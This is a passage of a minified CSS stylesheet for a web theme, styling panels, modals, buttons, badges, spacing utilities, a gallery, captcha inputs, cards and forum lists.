3px}.panel-default>.panel-heading{background:#fafafa}.panel-danger>.panel-heading,.panel-info>.panel-heading,.panel-inverse>.panel-heading,.panel-primary>.panel-heading,.panel-success>.panel-heading,.panel-warning>.panel-heading{color:#fff}.panel-inverse>.panel-heading{background:#242a30}.panel-success>.panel-heading{background:#008a8a}.panel-warning>.panel-heading{background:#c47d15}.panel-danger>.panel-heading{background:#cc4946}.panel-primary>.panel-heading{background:#2a72b5}.panel-info>.panel-heading{background:#3a92ab}.panel.panel-expand{position:fixed;top:0;left:0;right:0;bottom:0;margin:0;overflow:hidden;z-index:1080}.panel.panel-expand>.panel-body,.panel.panel-expand>.panel-footer{position:absolute;left:0;right:0;bottom:0}.panel-expand .height-full,.panel-expand .height-lg,.panel-expand .height-md,.panel-expand .height-sm,.panel-expand .height-xs{height:100%!important}@keyframes panelExpand{from{top:50%;left:50%;right:50%;bottom:50%}to{top:0;left:0;right:0;bottom:0}}@-webkit-keyframes panelExpand{from{top:50%;left:50%;right:50%;bottom:50%}to{top:0;left:0;right:0;bottom:0}}.panel.panel-expand>.panel-heading .fa.fa-expand:before{content:'\f066'}.panel.panel-expand,.panel.panel-expand>.panel-body,.panel.panel-expand>.panel-heading{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.panel.panel-expand>.panel-body{top:2.5rem;overflow-y:scroll;z-index:1020}.panel.panel-loading .panel-body{position:relative;z-index:0}.panel.panel-loading.panel-expand .panel-body{position:absolute}.panel.panel-loading .panel-body .panel-loader{position:absolute;left:0;right:0;top:0;bottom:0;background:#fff;opacity:.9;filter:alpha(opacity=90);animation:fadeIn .2s;-webkit-animation:fadeIn .2s;z-index:1020;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}.badge,.label,.semi-bold,label{font-weight:600}.modal-content{border:none;-webkit-box-shadow:0 5px .9375rem rgba(0,0,0,.3);box-shadow:0 5px .9375rem rgba(0,0,0,.3);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.modal-header{padding:.75rem .9375rem;border-bottom-color:#e2e7eb}.modal-header .close{margin-top:2px}.modal-body{padding:.9375rem}.modal-footer{border-top-color:#e2e7eb;padding:.875rem .9375rem .9375rem}.modal-message .modal-dialog{width:100%}.modal-message .modal-content{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.modal-message .modal-body,.modal-message .modal-footer,.modal-message .modal-header{width:60%;border:none;margin:0 auto}.modal-backdrop.fade.in{opacity:.5;filter:alpha(opacity=50)}.btn{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn.active:focus,.btn:active:focus,.btn:focus{outline:0}.btn-icon,.btn.btn-icon{display:inline-block;width:1.75rem;height:1.75rem;padding:0;border:none;line-height:1.75rem;text-align:center;font-size:.875rem}.btn-circle,.btn.btn-circle{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.btn-icon.btn-xs{width:1rem;height:1rem;font-size:.525rem;line-height:1rem}.btn-icon.btn-sm{width:1.375rem;height:1.375rem;font-size:.6875rem;line-height:1.375rem}.btn-icon.btn-lg{width:2.125rem;height:2.125rem;font-size:1.0625rem;line-height:2.125rem}.badge,.label{font-size:75%}.btn-scroll-to-top{position:fixed;bottom:1.25rem;right:1.5625rem;z-index:1020}.page-with-right-sidebar .btn-scroll-to-top{left:1.5625rem;right:auto}.btn>.pull-left,.btn>.pull-right{line-height:1.428571429}.btn-block{padding-left:.75rem;padding-right:.75rem}.btn.active,.btn:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.1);box-shadow:inset 0 3px 5px rgba(0,0,0,.1)}.form-control{border:1px solid #ccd0d4;box-shadow:none;height:2rem}.form-control:focus{border-color:#9fa2a5;-webkit-box-shadow:none;box-shadow:none}.badge{line-height:1.25}.badge.badge-square{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.badge.badge-default,.label.label-default{background:#b6c2c9}.badge.badge-danger,.label.label-danger{background:#ff5b57}.badge.badge-warning,.label.label-warning{background:#f59c1a}.badge.badge-success,.label.label-success{background:#85c684}.badge.badge-info,.label.label-info{background:#49b6d6}.badge.badge-primary,.label.label-primary{background:#348fe2}.badge.badge-inverse,.label.label-inverse{background:#2d353c}.pager li>a,.pager li>span,.pagination>li>a{border-color:#e2e7eb;color:#242a30}.pager.pager-without-border li>a,.pager.pager-without-border li>span,.pagination.pagination-without-border>li>a{border-color:#fff}.pager>.disabled>a,.pager>.disabled>span,.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{opacity:.6;filter:alpha(opacity=60);border-color:#ddd}.pagination>li>a{color:#242a30;margin-left:5px;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}.pagination>li:first-child>a{margin-left:0}.pagination-sm>li>a,.pagination-sm>li>span{font-size:.625rem;margin-left:4px}.pagination-lg>li>a,.pagination-lg>li>span{font-size:.875rem;margin-left:6px}.pager li>a:focus,.pager li>a:hover,.pager li>span:focus,.pager li>span:hover,.pagination>li>a:focus,.pagination>li>a:hover{color:#242a30;background:#e2e7eb;border-color:#d8dde1}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background:#242a30!important;border-color:#242a30!important}.dropdown-menu{font-size:.75rem;border:none;box-shadow:0 2px 2px rgba(0,0,0,.15)}.dropdown .arrow{display:none;position:relative;z-index:1020}.dropdown.dropdown-hover:focus .arrow,.dropdown.dropdown-hover:hover .arrow,.dropdown.open .arrow{display:block}.dropdown .arrow:after,.dropdown .arrow:before{content:'';position:absolute;left:50%;margin-left:-7px}.dropdown .arrow.top:after,.dropdown .arrow.top:before{border:7px solid transparent;border-bottom-color:#85c684;top:-2px}.dropdown .arrow.top:before{border-bottom-color:#85c684;top:-3px}.dropdown.dropdown-full-width{position:initial}.dropdown.dropdown-full-width .dropdown-menu{left:0;right:0;top:100%}.dropdown-menu-container{display:table;width:100%;min-width:400px;padding:1.5625rem .625rem}.dropdown-menu-content,.dropdown-menu-sidebar{display:table-cell;padding:5px 1.25rem;vertical-align:top}.dropdown-menu-sidebar{width:22.5rem;min-width:22.5rem}.dropdown-menu-sidebar+.dropdown-menu-content{border-left:1px solid #CCD0D4;padding-left:1.875rem}.dropdown-menu-list{list-style-type:none;margin:0 0 .9375rem;padding:0}.dropdown-menu-list>li>a{display:block;line-height:1.25rem;padding:5px 0;color:#212121;font-size:.875rem}.dropdown-menu-list>li.active>a,.dropdown-menu-list>li.active>a:focus,.dropdown-menu-list>li.active>a:hover{opacity:.5;color:#575d63}.dropdown-menu-list>li>a:focus,.dropdown-menu-list>li>a:hover{text-decoration:none;color:#85c684}.dropdown-menu-list>li>a i.pull-right{font-size:.875rem;line-height:1.25rem;display:none}.dropdown-menu-container .title{font-weight:600;margin:0 0 .9375rem;font-size:.875rem}.dropdown-menu-list .dropdown-header{padding:5px 0;line-height:1.25rem;margin-bottom:.625rem;border-bottom:1px solid #ddd}.dropdown-brand-list{list-style-type:none;margin:0 0 .9375rem;padding:0;white-space:nowrap}.dropdown-brand-list>li{display:inline-block;padding:0}dropdown-brand-list>li+li{padding-left:1.875rem}.dropdown-brand-list>li a{display:block;height:3.75rem;padding:0 .625rem;max-width:11.25rem;line-height:3.75rem;text-align:center}.dropdown-brand-list>li img{max-width:100%;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter ….3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);opacity:.5;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}.dropdown-brand-list>li:focus img,.dropdown-brand-list>li:hover img{filter:none;-webkit-filter:none;opacity:1}.theme-panel .theme-collapse-btn{position:absolute;left:-2.5rem;top:50%;margin-top:-1.25rem;width:2.5rem;height:2.5rem;line-height:2.5rem;font-size:1.125rem;color:#000;background:#fff;background:rgba(255,255,255,.9);border-radius:4px 0 0 4px;text-align:center;box-shadow:0 0 2px rgba(0,0,0,.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,.4);-moz-box-shadow:0 0 2px rgba(0,0,0,.4)}.theme-panel{position:fixed;right:-180px;top:200px;z-index:1020;box-shadow:0 0 2px rgba(0,0,0,.4);-webkit-box-shadow:0 0 2px rgba(0,0,0,.4);-moz-box-shadow:0 0 2px rgba(0,0,0,.4);width:180px;-webkit-transition:right .2s linear;-moz-transition:right .2s linear;transition:right .2s linear}.theme-panel .theme-panel-content{padding:5px;background:#fff;position:relative;z-index:1020}.theme-panel .theme-list{list-style-type:none;margin:0;padding:0}.theme-panel .theme-list>li{float:left}.theme-panel .theme-list>li+li{margin-left:5px}.theme-panel .theme-list>li>a{width:1.875rem;height:1.875rem;border-radius:3px;display:block;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;position:relative}.theme-panel .theme-list>li.active>a:before{content:'\f00c';font-family:FontAwesome;position:absolute;left:0;right:0;top:0;bottom:0;font-size:.875rem;color:#fff;opacity:.4;filter:alpha(opacity=40);line-height:1.875rem;text-align:center}.theme-panel.active{right:0}.row{margin:0 -.625rem}.row>[class*=col-]{padding:0 .625rem}.row.row-space-0{margin:0}.row.row-space-2{margin:0 -1px}.row.row-space-4{margin:0 -2px}.row.row-space-6{margin:0 -3px}.row.row-space-8{margin:0 -4px}.row.row-space-10{margin:0 -5px}.row.row-space-12{margin:0 -6px}.row.row-space-14{margin:0 -7px}.row.row-space-16{margin:0 -8px}.row.row-space-18{margin:0 -.625rem}.row.row-space-22{margin:0 -.6875rem}.row.row-space-24{margin:0 -.75rem}.row.row-space-26{margin:0 -.8125rem}.row.row-space-28{margin:0 -.875rem}.row.row-space-30{margin:0 -.9375rem}.row.row-space-0>[class*=col-]{padding:0}.row.row-space-2>[class*=col-]{padding:0 1px}.row.row-space-4>[class*=col-]{padding:0 2px}.row.row-space-6>[class*=col-]{padding:0 3px}.row.row-space-8>[class*=col-]{padding:0 4px}.row.row-space-10>[class*=col-]{padding:0 5px}.row.row-space-12>[class*=col-]{padding:0 6px}.row.row-space-14>[class*=col-]{padding:0 7px}.row.row-space-16>[class*=col-]{padding:0 8px}.row.row-space-18>[class*=col-]{padding:0 9px}.row.row-space-20>[class*=col-]{padding:0 .625rem}.row.row-space-22>[class*=col-]{padding:0 .6875rem}.row.row-space-24>[class*=col-]{padding:0 .75rem}.row.row-space-26>[class*=col-]{padding:0 .8125rem}.row.row-space-28>[class*=col-]{padding:0 .875rem}.row.row-space-30>[class*=col-]{padding:0 .9375rem}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.m-auto{margin:0 auto!important}.m-0{margin:0!important}.m-1{margin:1px!important}.m-2{margin:2px!important}.m-3{margin:3px!important}.m-4{margin:4px!important}.m-5{margin:5px!important}.m-10{margin:.625rem!important}.m-15{margin:.9375rem!important}.m-20{margin:1.25rem!important}.m-25{margin:1.5625rem!important}.m-30{margin:1.875rem!important}.m-35{margin:2.1875rem!important}.m-40{margin:2.5rem!important}.m-t-0{margin-top:0!important}.m-t-1{margin-top:1px!important}.m-t-2{margin-top:2px!important}.m-t-3{margin-top:3px!important}.m-t-4{margin-top:4px!important}.m-t-5{margin-top:5px!important}.m-t-10{margin-top:.625rem!important}.m-t-15{margin-top:.9375rem!important}.m-t-20{margin-top:1.25rem!important}.m-t-25{margin-top:1.5625rem!important}.m-t-30{margin-top:1.875rem!important}.m-t-35{margin-top:2.1875rem!important}.m-t-40{margin-top:2.5rem!important}.m-r-0{margin-right:0!important}.m-r-1{margin-right:1px!important}.m-r-2{margin-right:2px!important}.m-r-3{margin-right:3px!important}.m-r-4{margin-right:4px!important}.m-r-5{margin-right:5px!important}.m-r-10{margin-right:.625rem!important}.m-r-15{margin-right:.9375rem!important}.m-r-20{margin-right:1.25rem!important}.m-r-25{margin-right:1.5625rem!important}.m-r-30{margin-right:1.875rem!important}.m-r-35{margin-right:2.1875rem!important}.m-r-40{margin-right:2.5rem!important}.m-b-0{margin-bottom:0!important}.m-b-1{margin-bottom:1px!important}.m-b-2{margin-bottom:2px!important}.m-b-3{margin-bottom:3px!important}.m-b-4{margin-bottom:4px!important}.m-b-5{margin-bottom:5px!important}.m-b-10{margin-bottom:.625rem!important}.m-b-15{margin-bottom:.9375rem!important}.m-b-20{margin-bottom:1.25rem!important}.m-b-25{margin-bottom:1.5625rem!important}.m-b-30{margin-bottom:1.875rem!important}.m-b-35{margin-bottom:2.1875rem!important}.m-b-40{margin-bottom:2.5rem!important}.m-l-0{margin-left:0!important}.m-l-1{margin-left:1px!important}.m-l-2{margin-left:2px!important}.m-l-3{margin-left:3px!important}.m-l-4{margin-left:4px!important}.m-l-5{margin-left:5px!important}.m-l-10{margin-left:.625rem!important}.m-l-15{margin-left:.9375rem!important}.m-l-20{margin-left:1.25rem!important}.m-l-25{margin-left:1.5625rem!important}.m-l-30{margin-left:1.875rem!important}.m-l-35{margin-left:2.1875rem!important}.m-l-40{margin-left:2.5rem!important}.p-0{padding:0!important}.p-1{padding:1px!important}.p-2{padding:2px!important}.p-3{padding:3px!important}.p-4{padding:4px!important}.p-5{padding:5px!important}.p-10{padding:.625rem!important}.p-15,.wrapper{padding:.9375rem!important}.p-20{padding:1.25rem!important}.p-25{padding:1.5625rem!important}.p-30{padding:1.875rem!important}.p-35{padding:2.1875rem!important}.p-40{padding:2.5rem!important}.p-t-0{padding-top:0!important}.p-t-1{padding-top:1px!important}.p-t-2{padding-top:2px!important}.p-t-3{padding-top:3px!important}.p-t-4{padding-top:4px!important}.p-t-5{padding-top:5px!important}.p-t-10{padding-top:.625rem!important}.p-t-15{padding-top:.9375rem!important}.p-t-20{padding-top:1.25rem!important}.p-t-25{padding-top:1.5625rem!important}.p-t-30{padding-top:1.875rem!important}.p-t-35{padding-top:2.1875rem!important}.p-t-40{padding-top:2.5rem!important}.p-r-0{padding-right:0!important}.p-r-1{padding-right:1px!important}.p-r-2{padding-right:2px!important}.p-r-3{padding-right:3px!important}.p-r-4{padding-right:4px!important}.p-r-5{padding-right:5px!important}.p-r-10{padding-right:.625rem!important}.p-r-15{padding-right:.9375rem!important}.p-r-20{padding-right:1.25rem!important}.p-r-25{padding-right:1.5625rem!important}.p-r-30{padding-right:1.875rem!important}.p-r-35{padding-right:2.1875rem!important}.p-r-40{padding-right:2.5rem!important}.p-b-0{padding-bottom:0!important}.p-b-1{padding-bottom:1px!important}.p-b-2{padding-bottom:2px!important}.p-b-3{padding-bottom:3px!important}.p-b-4{padding-bottom:4px!important}.p-b-5{padding-bottom:5px!important}.p-b-10{padding-bottom:.625rem!important}.p-b-15{padding-bottom:.9375rem!important}.p-b-20{padding-bottom:1.25rem!important}.p-b-25{padding-bottom:1.5625rem!important}.p-b-30{padding-bottom:1.875rem!important}.p-b-35{padding-bottom:2.1875rem!important}.p-b-40{padding-bottom:2.5rem!important}.p-l-0{padding-left:0!important}.p-l-1{padding-left:1px!important}.p-l-2{padding-left:2px!important}.p-l-3{padding-left:3px!important}.p-l-4{padding-left:4px!important}.p-l-5{padding-left:5px!important}.p-l-10{padding-left:.625rem!important}.p-l-15{padding-left:.9375rem!important}.p-l-20{padding-left:1.25rem!important}.p-l-25{padding-left:1.5625rem!important}.p-l-30{padding-left:1.875rem!important}.p-l-35{padding-left:2.1875rem!important}.p-l-40{padding-left:2.5rem!important}.f-s-8{font-size:.525rem!important}.f-s-9{font-size:.6rem!important}.f-s-10{font-size:.625rem!important}.f-s-11{font-size:.6875rem!important}.f-s-12{font-size:.75rem!important}.f-s-13{font-size:.8125rem!important}.f-s-14{font-size:.875rem!important}.f-s-15{font-size:.9375rem!important}.f-s-16{font-size:1rem!important}.f-s-17{font-size:1.0625rem!important}.f-s-18{font-size:1.125rem!important}.f-s-19{font-size:1.1875rem!important}.f-s-20{font-size:1.25rem!important}.text-center{text-align:center!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.pull-left{float:left!important}.pull-right{float:right!important}.pull-none{float:none!important}.f-w-100{font-weight:100!important}.f-w-200{font-weight:200!important}.f-w-300{font-weight:300!important}.f-w-500{font-weight:500!important}.f-w-600{font-weight:600!important}.f-w-400{font-weight:400!important}.table-td-valign-middle td,.table-th-valign-middle th,.table-valign-middle td,.table-valign-middle th{vertical-align:middle!important}.table-td-valign-top td,.table-th-valign-top th,.table-valign-top td,.table-valign-top th{vertical-align:top!important}.table-td-valign-bottom td,.table-th-valign-bottom th,.table-valign-bottom td,.table-valign-bottom th{vertical-align:bottom!important}.vertical-box{display:table;table-layout:fixed;border-spacing:0;height:100%;width:100%}.vertical-box-column{display:table-cell;vertical-align:top;height:100%}.vertical-box-row{display:table-row;height:100%}.vertical-box-row>.vertical-box-cell{position:relative;height:100%;width:100%;float:none}.vertical-box-row>.vertical-box-cell>.vertical-box-inner-cell{position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden}.panel-expand .vertical-box .vertical-box-column{display:table-cell}.page-content-full-height .content{position:absolute;left:0;top:3.375rem;right:0;bottom:0;-webkit-transform:translateZ(0)}.panel-expand .page-content-full-height .content{-webkit-transform:none}.no-rounded-corner{-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important}.rounded-corner{-webkit-border-radius:50%!important;-moz-border-radius:50%!important;border-radius:50%!important}.no-border{border:0!important}.border-top-1{border-top:1px solid #eee!important}.border-right-1{border-right:1px solid #eee!important}.border-bottom-1{border-bottom:1px solid #eee!important}.border-left-1{border-left:1px solid #eee!important}.no-box-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}.text-inverse{color:#2d353c!important}a.text-inverse:focus,a.text-inverse:hover{color:#575d63!important}.text-success{color:#85c684!important}a.text-success:focus,a.text-success:hover{color:#33bdbd!important}.text-info{color:#49b6d6!important}a.text-info:focus,a.text-info:hover{color:#6dc5de!important}.text-primary{color:#348fe2!important}a.text-primary:focus,a.text-primary:hover{color:#5da5e8!important}.text-warning{color:#f59c1a!important}a.text-warning:focus,a.text-warning:hover{color:#f7b048!important}.text-danger{color:#ff5b57!important}a.text-danger:focus,a.text-danger:hover{color:#ff7c79!important}.text-white{color:#fff!important}a.text-white:focus,a.text-white:hover{color:#f0f3f4!important}.bg-white{background:#fff!important}.bg-silver-lighter{background:#f4f6f7!important}.bg-silver{background:#f0f3f4!important}.bg-silver-darker{background:#b4b6b7!important}.bg-black{background:#2d353c!important}.bg-black-darker{background:#242a30!important}.bg-black-lighter{background:#575d63!important}.bg-grey{background:#b6c2c9!important}.bg-grey-darker{background:#929ba1!important}.bg-grey-lighter{background:#c5ced4!important}.bg-red{background:#ff5b57!important}.bg-red-darker{background:#cc4946!important}.bg-red-lighter{background:#ff7c79!important}.bg-orange{background:#f59c1a!important}.bg-orange-darker{background:#c47d15!important}.bg-orange-lighter{background:#f7b048!important}.bg-yellow{background:#e3fa3e!important}.bg-yellow-darker{background:#b6c832!important}.bg-yellow-lighter{background:#e9fb65!important}.bg-green{background:#85c684!important}.bg-green-darker{background:#008a8a!important}.bg-green-lighter{background:#33bdbd!important}.bg-blue{background:#348fe2!important}.bg-blue-darker{background:#2a72b5!important}.bg-blue-lighter{background:#5da5e8!important}.bg-aqua{background:#49b6d6!important}.bg-aqua-darker{background:#3a92ab!important}.bg-aqua-lighter{background:#6dc5de!important}.bg-purple{background:#727cb6!important}.bg-purple-darker{background:#5b6392!important}.bg-purple-lighter{background:#8e96c5!important}.no-bg{background:0 0!important}.height-xs{height:13.125rem!important}.height-sm{height:300px!important}.height-md{height:43.125rem!important}.height-lg{height:600px!important}.height-full{height:100%!important}.height-50{height:3.125rem!important}.height-100{height:100px!important}.height-150{height:13.125rem!important}.height-200{height:200px!important}.height-250{height:23.125rem!important}.height-300{height:300px!important}.height-350{height:33.125rem!important}.height-400{height:400px!important}.height-450{height:43.125rem!important}.height-500{height:500px!important}.height-550{height:53.125rem!important}.height-600{height:600px!important}.width-xs{width:13.125rem!important}.width-sm{width:300px!important}.width-md{width:43.125rem!important}.width-lg{width:600px!important}.width-full{width:100%!important}.width-50{width:3.125rem!important}.width-100{width:100px!important}.width-150{width:13.125rem!important}.width-200{width:200px!important}.width-250{width:23.125rem!important}.width-300{width:300px!important}.width-350{width:33.125rem!important}.width-400{width:400px!important}.width-450{width:43.125rem!important}.width-500{width:500px!important}.width-550{width:53.125rem!important}.width-600{width:600px!important}.animated{-webkit-animation-duration:.6s;animation-duration:.6s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.fade{opacity:0;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.text-ellipsis{white-space:nowrap!important;overflow:hidden!important;text-overflow:ellipsis!important}.btn-file,.gallery .image,.has-bg,.work{overflow:hidden}.underline{border-bottom:1px solid #e2e7eb!important}.header-logo .brand img{width:2.6rem;margin-right:.8125rem;margin-top:2px}.footer .footer-title{font-size:.875rem;font-weight:400;color:#333;margin-bottom:.625rem;margin-top:0}.page-title{padding:6rem 0;text-align:center}.has-bg{position:relative}.has-bg .bg-cover,.has-bg .bg-cover:before{position:absolute;left:0;right:0;top:0;bottom:0}.has-bg .bg-cover:before{content:'';background:url(../img/transparent/black-0.4.png)}.has-bg .bg-cover img{max-width:100%;min-height:100%}.has-bg .container{position:relative;z-index:1020}.page-title h1{margin:0 0 .625rem;color:#fff;font-weight:400;font-size:2.8125rem}.h1,.h1 small,.h2,.h2 small,.h3,.h3 small,.h4,.h4 small,.h5,.h5 small,.h6,.h6 small,.page-title p,h1,h1 small,h2,h2 small,h3,h3 small,h4,h4 small,h5,h5 small,h6,h6 small{font-weight:300}.page-title p{display:block;font-size:1.3125rem;color:rgba(255,255,255,.8);font-style:italic;font-family:"AveniR next W01","proXima NOva w01",rubik,-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;margin:0}.page-title+.content{margin-top:1.25rem}.content{margin:1.25rem 0}.input-captcha .input-group-addon,.input-group-addon{line-height:1.3333;font-size:.875rem;text-align:center;vertical-align:middle;border:0!important}.input-captcha{border-radius:4px!important}.input-captcha img{display:block;border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.input-captcha .input-group-addon{border-top-left-radius:0!important;border-bottom-left-radius:0!important;padding:0!important}.input-captcha button{margin-right:0!important;border-radius:0!important}.input-captcha .form-control{display:block;width:100%;color:#495057;background-clip:padding-box;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;position:relative}.parsley-errors-list{padding:0!important;list-style-type:none!important;margin:0!important;color:#e5603b;font-size:.75rem!important;line-height:inherit!important}.form-input-file.parsley-error,button.parsley-error,input.parsley-error,select.parsley-error,textarea.parsley-error{background:#ffe2e0!important;border:2px solid #FF3B30!important}.form-input-file.parsley-success,button.parsley-success,input.parsley-success,select.parsley-success,textarea.parsley-success{color:#468847;background-color:#DFF0D8!important;border:2px solid #D6E9C6!important}.btn-group-sm>.btn,.btn-sm,.form-control{font-size:.75rem}.btn-group-lg>.btn,.btn-lg{padding:.625rem 1rem;font-size:1.125rem;line-height:1.3333333;border-radius:6px}.repeat-captcha{line-height:1.44857143}@media(max-width:480px){.gallery .image{width:100%!important}}@media(min-width:480px){.gallery .image{width:45%!important}}@media(min-width:700px){.gallery .image{width:30%!important}}@media(min-width:1000px){.gallery .image{width:25%!important}}.gallery{margin:0 -.625rem}.gallery .image{width:25%;display:block;margin-right:-.625rem;padding:.625rem}.gallery .image-inner{position:relative;background:#fff;-webkit-border-radius:.3rem .3rem 0 0;-moz-border-radius:.3rem .3rem 0 0;border-radius:.3rem .3rem 0 0}.gallery .image a{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}.gallery .image img{width:100%;height:15rem;border-radius:.3rem .3rem 0 0}.gallery .image img,.nav-tabs.nav-justified>li>a{-webkit-border-radius:.3rem .3rem 0 0;-moz-border-radius:.3rem .3rem 0 0}.gallery .image .image-box-gallery{box-shadow:0 1px 1px 1px rgba(0,0,0,.2);-webkit-border-radius:.3rem;-moz-border-radius:.3rem;border-radius:.3rem}.gallery .image-caption{position:absolute;top:.9375rem;left:0;background:url(../img/transparent/black-0.6.png);background:rgba(0,0,0,.6);color:#fff;padding:5px .9375rem;margin:0}.gallery .image-info{border-top:1px solid #ddd;background:#fff;padding:.9375rem;-webkit-border-radius:0 0 .3rem .3rem;-moz-border-radius:0 0 .3rem .3rem;border-radius:0 0 .3rem .3rem}.gallery .image-info .title{margin:0 0 .625rem;line-height:1.125rem;font-size:.875rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}html{font-size:1.0625rem}.form-input-file{padding:.35rem}@media(min-width:1680px){html{font-size:1.125rem}.form-input-file{padding:.25rem}}@media(min-width:1900px){html{font-size:1.25rem}.form-input-file{padding:.2rem}}.h1,h1{font-size:2.25rem}.h2,h2{font-size:1.875rem}.h3,h3{font-size:1.5rem}.h4,h4{font-size:1.125rem}.h5,h5{font-size:.875rem}.h6,.table-raport>tbody>tr>td,h6{font-size:.75rem}.input-sm{height:1.875rem!important}.form-input-file.parsley-error,.form-input-file.parsley-success{padding:.3rem!important}b,strong{font-weight:500!important}.table-raport>tbody>tr>td,.table-raport>thead>tr>th{border-bottom-width:0}.table-raport>thead>tr>th{vertical-align:middle;font-weight:500;font-size:.75rem}button.loading::before{content:'';background:url(../../img/loading.gif) no-repeat;background-size:contain;display:inline-block;width:1.25rem;height:.875rem;margin-bottom:-2px;margin-right:4px}button.loading.btn-sm::before{margin-bottom:-3px;margin-right:4px}button.loading.btn-lg::before{margin-bottom:-1px;margin-right:4px}.has-float-label .form-control::placeholder{color:transparent!important}.has-float-label{display:block;position:relative}.has-float-label label,.has-float-label>span{position:absolute;cursor:text;font-size:.65rem;opacity:1;-webkit-transition:all .2s;transition:all .2s;top:.3rem;left:.75rem;z-index:3;line-height:1;padding:0 1px;color:#999;font-weight:400}.card,.superbox-img,.superbox-list{position:relative}.has-float-label .form-control:placeholder-shown{padding:.375rem .75rem!important}.has-float-label .form-control.parsley-error:placeholder-shown{padding:1.175rem .75rem .375rem!important}.has-float-label .form-control:not(empty){padding:1.175rem .75rem .375rem!important}.has-float-label .form-control::-webkit-input-placeholder{opacity:1;-webkit-transition:all .2s;transition:all .2s}.has-float-label .form-control::-moz-placeholder{opacity:1;transition:all .2s}.has-float-label .form-control:-ms-input-placeholder{opacity:1;transition:all .2s}.has-float-label .form-control::placeholder{opacity:1;-webkit-transition:all .2s;transition:all .2s}.has-float-label .form-control:placeholder-shown:not(:focus)::-webkit-input-placeholder{opacity:0}.has-float-label .form-control:placeholder-shown:not(:focus)::-moz-placeholder{opacity:0}.has-float-label .form-control:placeholder-shown:not(:focus):-ms-input-placeholder{opacity:0}.has-float-label .form-control:placeholder-shown:not(:focus)::placeholder{opacity:0}.has-float-label .form-control:placeholder-shown:not(focus)+*{font-size:100%;opacity:1;top:.75rem;font-weight:400}.input-group .has-float-label .parsley-error:placeholder-shown:not(focus)+*{font-size:.65rem;opacity:1;top:.3rem;font-weight:400}.input-group .has-float-label{position:relative;-ms-flex:1;flex:1}.input-group .has-float-label .form-control{border-radius:4px}.input-group .has-float-label:not(:last-child) .form-control{border-bottom-right-radius:0;border-top-right-radius:0}.input-group .has-float-label:not(:first-child) .form-control{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group.open .dropdown-toggle{box-shadow:none!important}.datepicker th{font-weight:500}.card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.3rem;box-shadow:0 1px 1px 1px rgba(0,0,0,.2)}.card.card-forum,.panel.panel-forum{border:0}.card.card-forum .card-header,.panel.panel-forum .panel-heading{background:#e2e7eb}.card.card-forum .card-header{border-color:#e2e7eb;font-weight:700;line-height:1.375rem;font-size:.9rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;color:inherit;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.forum-list{margin:0;padding:0;list-style-type:none}.forum-list>li{padding:.75rem 1.25rem}.forum-list .media{font-size:1.75rem;float:left;width:4rem;text-align:center;color:rgba(0,0,0,.4);line-height:4rem}.media,.media-body{overflow:hidden;zoom:1}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.forum-list .info-container .info{width:75%}.forum-list .info-container .total-count{width:10%;text-align:center}.forum-list .info-container .latest-post{width:15%;text-align:center}.forum-list .info-container>div{float:left}.forum-list .info-container .info .title{font-size:.875rem;margin:0 0 5px;font-weight:500}.forum-list .info-container .info .title a,.forum-list .info-container .latest-post .title a{color:#242a30}.forum-list .info-container .desc{margin-bottom:0;font-size:.75rem;color:#666;line-height:1rem}.total-post{color:#242a30;font-weight:700}.forum-list .info-container .total-count .divider{margin:0 8px}.forum-list .info-container .latest-post .title{margin:0 0 4px;font-size:.75rem}.forum-list .info-container .latest-post 